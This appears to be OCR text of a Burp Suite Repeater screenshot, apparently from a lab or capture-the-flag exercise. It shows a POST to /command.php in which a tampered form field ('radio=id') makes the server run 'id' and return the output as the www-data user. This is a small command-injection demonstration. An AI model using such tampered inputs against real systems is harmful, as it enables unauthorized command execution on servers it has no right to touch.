 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × +
Send Cancel < ▾ > ▾ Target: htt
Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.226.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://192.168.226.195
10 Connection: close
11 Referer: http://192.168.226.195/command.php
12 Cookie: PHPSESSID=u66rpci041utmb8pmfe2bgd1q7
13 Upgrade-Insecure-Requests: 1
14
15 radio=id&submit=Run
Search... 0 matches
Response
Pretty Raw Hex Render
\n
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: id<br />
<pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
32 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
Search... 0 matches